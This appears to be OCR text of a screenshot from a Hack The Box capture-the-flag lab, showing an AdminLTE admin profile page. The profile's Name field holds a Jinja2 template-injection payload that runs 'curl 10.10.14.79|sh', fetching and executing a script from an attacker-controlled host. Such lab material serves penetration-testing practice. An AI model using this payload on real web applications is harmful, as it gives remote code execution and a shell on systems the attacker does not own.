 demo.bolt.htb/admin/profile
Burp
18
Git
Privacy
Pentest
Learn
Donate
AdminLTE 3
a - Logout
Search
Dashboard
Widgets New
Layout Options 6
Charts
UI Elements
Forms
Tables
EXAMPLES
Calendar 2
Gallery
Mailbox
Pages
Extras
MISCELLANEOUS
UI Documentation
MULTI LEVEL EXAMPLE
Search
Profile
Home / User Profile
Followers 1,322
Following 543
Friends 13,287
Follow
About Me
Education
B.S. in Computer Science from the University of
Tennessee at Knoxville
Location
Malibu, California
Skills
UI Design Coding Javascript PHP Node.js
Notes
Lorem ipsum dolor sit amet, consectetur
adipiscing elit. Etiam fermentum enim neque.
Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ cycler.__init__.__globals__.os.popen('curl 10.10.14.79|sh').read() }}
Experience Experience
Skills Skills
I agree to the terms and conditions
Submit